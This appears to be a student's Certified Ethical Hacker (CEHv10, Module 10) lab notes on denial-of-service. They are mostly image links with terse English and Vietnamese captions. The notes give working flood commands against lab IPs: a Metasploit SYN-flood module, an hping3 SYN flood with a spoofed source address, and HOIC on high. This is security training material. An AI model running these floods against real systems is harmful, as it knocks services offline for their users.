











## Lab 7











# CEHv10 Module 10 Denial-of-Service

## Lab 1



*Nmap -p 21 192.168.136.136*

*msfconsole*



*Use auxiliary/dos/tcp/synflood*

*Set RHOST 192.168.136.136*

*Set RPORT 21*

*Set SHOST 192.168.136.151*

*exploit*



*Wireshark win 10*



*Tấn công DOS máy nạn nhân win 10*

## Lab 2



*Mở hping3*



*Hping3 -S 192.168.136.136 (win 10) -a 192.168.136.133 (kali) -p 22 --flood*

**

*Tấn công DDOS máy nạn nhân win 10*

## Lab 3



*192.168.136.133 (kali)*

*Chọn high*

*GennericBoost.hoic*



